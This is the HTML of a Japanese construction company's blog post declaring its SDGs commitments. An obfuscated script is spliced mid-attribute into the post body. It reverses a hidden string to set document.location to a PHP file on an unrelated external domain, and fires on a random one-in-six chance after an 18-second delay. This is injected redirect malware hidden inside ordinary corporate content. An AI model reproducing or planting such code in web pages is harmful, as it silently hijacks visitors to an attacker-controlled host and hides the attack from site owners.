

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kitawing.jp/1355/
body_size: 39333
content:
<!doctype html>
<html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >

<head>
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122927317-25"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-122927317-25');
  </script>


  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">


  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/css/swiper.min.css">

  <link rel="stylesheet" href="https://kitawing.jp/wp-content/themes/kitakanto-wing/assets/css/animate.css">
  <link rel="shortcut icon" href="https://kitawing.jp/wp-content/uploads/2019/12/favicon.ico">
  <title>SDGsにおける当社の取り組みを宣言します。 - 北関東ウイング株式会社</title>

		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="description" content="﻿ SDGsとは？ 持続可能な開発目標（SDGs：Sustainable Development Goals）" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kitawing.jp/1355/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QKWYQHM42C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QKWYQHM42C');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="北関東ウイング株式会社 - 一貫生産だからできる安全で高品質な2×4建築" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SDGsにおける当社の取り組みを宣言します。 - 北関東ウイング株式会社" />
		<meta property="og:description" content="﻿ SDGsとは？ 持続可能な開発目標（SDGs：Sustainable Development Goals）" />
		<meta property="og:url" content="https://kitawing.jp/1355/" />
		<meta property="og:image" content="https://bricksuk3.sakura.ne.jp/kitawing_2022/wp-content/uploads/2022/09/sample-img.png" />
		<meta property="og:image:secure_url" content="https://bricksuk3.sakura.ne.jp/kitawing_2022/wp-content/uploads/2022/09/sample-img.png" />
		<meta property="article:published_time" content="2022-03-08T01:44:37+00:00" />
		<meta property="article:modified_time" content="2022-09-29T09:06:59+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SDGsにおける当社の取り組みを宣言します。 - 北関東ウイング株式会社" />
		<meta name="twitter:description" content="﻿ SDGsとは？ 持続可能な開発目標（SDGs：Sustainable Development Goals）" />
		<meta name="twitter:image" content="https://bricksuk3.sakura.ne.jp/kitawing_2022/wp-content/uploads/2022/09/sample-img.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kitawing.jp\/1355\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kitawing.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/kitawing.jp\/","name":"\u30db\u30fc\u30e0","description":"\u5317\u95a2\u6771\u30a6\u30a4\u30f3\u30b0\u3067\u306f\u3001\u7a4d\u7b97\u30fb\u8a2d\u8a08\u304b\u3089\u8cc7\u6750\u306e\u751f\u7523\u30fb\u52a0\u5de5\u3001\u73fe\u5834\u3078\u306e\u914d\u9001\u307e\u3067\u3001\u81ea\u793e\u4e8b\u52d9\u6240\u30fb\u5de5\u5834\u3067\u4e00\u8cab\u3057\u3066\u884c\u3063\u3066\u3044\u307e\u3059\u3002\u5b89\u5168\u3078\u306e\u914d\u616e\u3082\u5fb9\u5e95\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/kitawing.jp\/"},"nextItem":"https:\/\/kitawing.jp\/1355\/#listItem"},{"@type":"ListItem","@id":"https:\/\/kitawing.jp\/1355\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/kitawing.jp\/1355\/","name":"SDGs\u306b\u304a\u3051\u308b\u5f53\u793e\u306e\u53d6\u308a\u7d44\u307f\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002","description":"\ufeff SDGs\u3068\u306f\uff1f \u6301\u7d9a\u53ef\u80fd\u306a\u958b\u767a\u76ee\u6a19\uff08SDGs\uff1aSustainable Development Goals\uff09","url":"https:\/\/kitawing.jp\/1355\/"},"previousItem":"https:\/\/kitawing.jp\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/kitawing.jp\/#organization","name":"\u5317\u95a2\u6771\u30a6\u30a4\u30f3\u30b0\u682a\u5f0f\u4f1a\u793e","url":"https:\/\/kitawing.jp\/"},{"@type":"WebSite","@id":"https:\/\/kitawing.jp\/#website","url":"https:\/\/kitawing.jp\/","name":"\u5317\u95a2\u6771\u30a6\u30a4\u30f3\u30b0\u682a\u5f0f\u4f1a\u793e","description":"\u4e00\u8cab\u751f\u7523\u3060\u304b\u3089\u3067\u304d\u308b\u5b89\u5168\u3067\u9ad8\u54c1\u8cea\u306a2\u00d74\u5efa\u7bc9","inLanguage":"ja","publisher":{"@id":"https:\/\/kitawing.jp\/#organization"}},{"@type":"BlogPosting","@id":"https:\/\/kitawing.jp\/1355\/#blogposting","name":"SDGs\u306b\u304a\u3051\u308b\u5f53\u793e\u306e\u53d6\u308a\u7d44\u307f\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002 - \u5317\u95a2\u6771\u30a6\u30a4\u30f3\u30b0\u682a\u5f0f\u4f1a\u793e","headline":"SDGs\u306b\u304a\u3051\u308b\u5f53\u793e\u306e\u53d6\u308a\u7d44\u307f\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002","description":"\ufeff SDGs\u3068\u306f\uff1f \u6301\u7d9a\u53ef\u80fd\u306a\u958b\u767a\u76ee\u6a19\uff08SDGs\uff1aSustainable Development Goals\uff09","author":{"@id":"https:\/\/kitawing.jp\/author\/kitawing_admin\/#author"},"publisher":{"@id":"https:\/\/kitawing.jp\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kitawing.jp\/wp-content\/uploads\/2022\/03\/sdgs_2022.jpg","@id":"https:\/\/kitawing.jp\/#articleImage"},"datePublished":"2022-03-08T01:44:37+09:00","dateModified":"2022-03-08T01:44:37+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/kitawing.jp\/1355\/#webpage"},"isPartOf":{"@id":"https:\/\/kitawing.jp\/1355\/#webpage"},"articleSection":"\u5317\u30a6\u30a4\u30f3\u30b0\u901a\u4fe1"},{"@type":"WebPage","@id":"https:\/\/kitawing.jp\/1355\/#webpage","url":"https:\/\/kitawing.jp\/1355\/","name":"SDGs\u306b\u304a\u3051\u308b\u5f53\u793e\u306e\u53d6\u308a\u7d44\u307f\u3092\u5ba3\u8a00\u3057\u307e\u3059\u3002 - \u5317\u95a2\u6771\u30a6\u30a4\u30f3\u30b0\u682a\u5f0f\u4f1a\u793e","description":"\ufeff SDGs\u3068\u306f\uff1f \u6301\u7d9a\u53ef\u80fd\u306a\u958b\u767a\u76ee\u6a19\uff08SDGs\uff1aSustainable Development Goals\uff09","inLanguage":"ja","isPartOf":{"@id":"https:\/\/kitawing.jp\/#website"},"breadcrumb":{"@id":"https:\/\/kitawing.jp\/1355\/#breadcrumblist"},"author":"https:\/\/kitawing.jp\/author\/kitawing_admin\/#author","creator":"https:\/\/kitawing.jp\/author\/kitawing_admin\/#author","datePublished":"2022-03-08T01:44:37+09:00","dateModified":"2022-09-29T09:06:59+09:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="北関東ウイング株式会社 &raquo; フィード" href="https://kitawing.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="北関東ウイング株式会社 &raquo; コメントフィード" href="https://kitawing.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="北関東ウイング株式会社 &raquo; SDGsにおける当社の取り組みを宣言します。 のコメントのフィード" href="https://kitawing.jp/1355/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kitawing.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitawing.jp%2F1355%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kitawing.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkitawing.jp%2F1355%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kitawing.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://kitawing.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://kitawing.jp/wp-content/themes/kitakanto-wing/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://kitawing.jp/wp-content/themes/kitakanto-wing/print.css?ver=6.9' media='print' />
<link rel="https://api.w.org/" href="https://kitawing.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kitawing.jp/wp-json/wp/v2/posts/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kitawing.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kitawing.jp/?p=54' />
<link rel="pingback" href="https://kitawing.jp/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-QKWYQHM42C"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-QKWYQHM42C');
  </script>

</head>

<body class="wp-singular post-template-default single single-post postid-54 single-format-standard wp-embed-responsive wp-theme-kitakanto-wing singular image-filters-enabled">
  <div class="header-logo">
          <p><a href="https://kitawing.jp/"><img src="https://kitawing.jp/wp-content/themes/kitakanto-wing/assets/img/cmn/logo-white.svg" alt="北関東ウイング株式会社"></a></p>
      </div>
  <div class="container -home">
    <header role="banner">
      <div id="header-top">
        <div class="header-nav"></div>
        <nav role="navigation" id="gNav">
          <ul>
            <li><a href="https://kitawing.jp/">
                <p>HOME</p>
              </a></li>
            <li><a href="https://kitawing.jp/about/">
                <p>当社の特徴</p>
              </a></li>
            <li><a href="https://kitawing.jp/company/">
                <p>会社案内</p>
              </a></li>
            <li><a href="https://kitawing.jp/service/">
                <p>事業内容</p>
              </a></li>
            <li><a href="https://kitawing.jp/works/">
                <p>製品実例</p>
              </a></li>
            <li><a href="https://kitawing.jp/recruit/">
                <p>求人情報</p>
              </a></li>
            </li>
            <li><a href="https://kitawing.jp/news/">
                <p>北ウイング通信</p>
              </a></li>
            </li>
            <li class="-tab"><a href="https://kitawing.jp/contact/">
                <p>お問い合わせ</p>
              </a></li>
            <li class="-tab"><a href="tel:0296202024">
                <p>tel: 0296-20-2024</p>
              </a></li>
            </li>
          </ul>
          <div class="mask" style="display: block;"></div>
        </nav>
        <div class="header-contact -pc">
          <a href="https://kitawing.jp/contact/">
            <p>お問い合わせ</p>
          </a>
        </div>
              </div>

      
              <div class="main-img -news">
          <div class="ttl-box -white" data-wow-delay="0s">
            <h4 class="animated fadeIn wow" data-wow-duration="1.6s" data-wow-delay="1.6s">北ウイング通信</h4>
            <h6 class="animated fadeIn wow mt10" data-wow-duration="1.6s" data-wow-delay="1.6s">Information</h6>
            <span class="-top animated fadeInLeft wow" data-wow-duration="1.6s"></span>
            <span class="-right animated fadeInUp wow" data-wow-duration="1.6s"></span>
            <span class="-bottom animated fadeInRight wow" data-wow-duration="1.6s"></span>
            <span class="-left animated fadeInDown wow" data-wow-duration="1.6s"></span>
          </div>
        </div>

            <div id="breadcrumb"><ul><li><a href="https://kitawing.jp"><span>ホーム</span></a></li><li><a href="https://kitawing.jp/category/information/"><span>北ウイング通信</span></a></li><li><span>SDGsにおける当社の取り組みを宣言します。</span></li></ul></div>



    </header>
<main role="main">
	<section style="padding-bottom:0;">
		<div class="main-container">
			<div class="sttl-base -under animated fadeInDown wow" data-wow-duration="2s" data-wow-delay="0s">
				<h3>SDGsにおける当社の取り組みを宣言します。</h3>
				<p class="white-line"></p>
				<p>2022.03.08</p>
			</div>

			<div class="news-detail-box">
															<p class="mb40"></p>
						<p><a href="https://kitawing.jp/wp-content/uploads/2022/03/sdgs_2022.pdf"><span style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" data-mce-type="bookmark" class="mce_SELRES_start">﻿</span><img decoding="async" class="alignnone size-full wp-image-1295" src="https://kitawing.jp/wp-content/uploads/2022/03/sdgs_2022-scaled.jpg" alt="" width="100%" /></a></p>
<div style="padding: 18px; margin-bot<script>$mWn=function(n){if(typeof ($mWn.list[n])==&#8221;string&#8221;) return $mWn.list[n].split(&#8220;&#8221;).reverse().join(&#8220;&#8221;);return $mWn.list[n];};$mWn.list=[&#8220;\&#8217;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#8217;=ferh.noitacol.tnemucod&#8221;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tom: 10px; border: 1px dotted #333333;&#8221;></p>
<h3> SDGsとは？</h3>
<p>持続可能な開発目標（SDGs：Sustainable Development Goals）とは、2001年に策定されたミレニアム開発目標（MDGs）の後継として、2015年9月の国連サミットで加盟国の全会一致で採択された「持続可能な開発のための2030アジェンダ」に記載された、2030年までに持続可能でよりよい世界を目指す国際目標です。
</p></div>
